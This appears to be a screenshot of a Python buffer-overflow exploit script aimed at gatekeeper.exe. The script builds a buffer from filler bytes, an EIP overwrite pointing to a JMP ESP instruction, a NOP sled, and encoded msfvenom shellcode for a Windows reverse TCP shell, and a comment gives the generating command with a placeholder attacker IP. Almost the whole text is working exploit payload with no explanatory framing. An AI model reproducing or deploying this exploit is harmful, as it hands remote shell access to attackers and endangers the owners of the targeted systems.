 #!/usr/bin/python3
import socket
print("\nSending evil buffer...")
filler1 = b"\x41" * 146
eip = b"\xc3\x14\x04\x08" # JMP ESP instruction in gatekeeper.exe
nops = b"\x90" * 10 # NOP sled
# msfvenom -p windows/shell_reverse_tcp LHOST=<attacker-ip> LPORT=80 -e x86/shikata_ga_nai -b "\x00\x0a" -f py -v shellcode
shellcode =  b""
shellcode += b"\xda\xd6\xd9\x74\x24\xf4\xb8\x0b\xbf\x04\x95"
shellcode += b"\x5b\x2b\xc9\xb1\x52\x31\x43\x17\x83\xc3\x04"
shellcode += b"\x03\x48\xac\xe6\x60\xb2\x3a\x64\x8a\x4a\xbb"
shellcode += b"\x09\x02\xaf\x8a\x09\x70\xa4\xbd\xb9\xf2\xe8"
shellcode += b"\x31\x31\x56\x18\xc1\x37\x7f\x2f\x62\xfd\x59"
shellcode += b"\x1e\x73\xae\x9a\x01\xf7\xad\xce\xe1\xc6\x7d"
shellcode += b"\x03\xe0\x0f\x63\xee\xb0\xd8\xef\x5d\x24\x6c"
shellcode += b"\xa5\x5d\xcf\x3e\x2b\xe6\x2c\xf6\x4a\xc7\xe3"
shellcode += b"\x8c\x14\xc7\x02\x40\x2d\x4e\x1c\x85\x08\x18"
shellcode += b"\x97\x7d\xe6\x9b\x71\x4c\x07\x37\xbc\x60\xfa"
shellcode += b"\x49\xf9\x47\xe5\x3f\xf3\xbb\x98\x47\xc0\xc6"
shellcode += b"\x46\xcd\xd2\x61\x0c\x75\x3e\x93\xc1\xe0\xb5"
shellcode += b"\x9f\xae\x67\x91\x83\x31\xab\xaa\xb8\xba\x4a"
shellcode += b"\x7c\x49\xf8\x68\x58\x11\x5a\x10\xf9\xff\x0d"
shellcode += b"\x2d\x19\xa0\xf2\x8b\x52\x4d\xe6\xa1\x39\x1a"
shellcode += b"\xcb\x8b\xc1\xda\x43\x9b\xb2\xe8\xcc\x37\x5c"
shellcode += b"\x41\x84\x91\x9b\xa6\xbf\x66\x33\x59\x40\x97"
shellcode += b"\x1a\x9e\x14\xc7\x34\x37\x15\x8c\xc4\xb8\xc0"
shellcode += b"\x03\x94\x16\xbb\xe3\x44\xd7\x6b\x8c\x8e\xd8"
shellcode += b"\x54\xac\xb1\x32\xfd\x47\x48\xd5\x08\x9e\x54"
shellcode += b"\x22\x65\x9c\x58\x2c\x25\x29\xbe\x46\xd5\x7f"
shellcode += b"\x69\xff\x4c\xda\xe1\x9e\x91\xf0\x8c\xa1\x1a"
shellcode += b"\xf7\x71\x6f\xeb\x72\x61\x18\x1b\xc9\xdb\x8f"
shellcode += b"\x24\xe7\x73\x53\xb6\x6c\x83\x1a\xab\x3a\xd4"
shellcode += b"\x4b\x1d\x33\xb0\x61\x04\xed\xa6\x7b\xd0\xd6"
shellcode += b"\x62\xa0\x21\xd8\x6b\x25\x1d\xfe\x7b\xf3\x9e"
shellcode += b"\xba\x2f\xab\xc8\x14\x99\x0d\xa3\xd6\x73\xc4"
shellcode += b"\x18\xb1\x13\x91\x52\x02\x65\x9e\xbe\xf4\x89"
shellcode += b"\x2f\x17\x41\xb6\x80\xff\x45\xcf\xfc\x9f\xaa"
shellcode += b"\x1a\x45\xaf\xe0\x06\xec\x38\xad\xd3\xac\x24"
shellcode += b"\x4e\x0e\xf2\x50\xcd\xba\x8b\xa6\xcd\xcf\x8e"
shellcode += b"\xe3\x49\x3c\xe3\x7c\x3c\x42\x50\x7c\x15"
buffer = filler1 + eip + nops + shellcode + b"\x0a"
8:36 AM
7/26/2020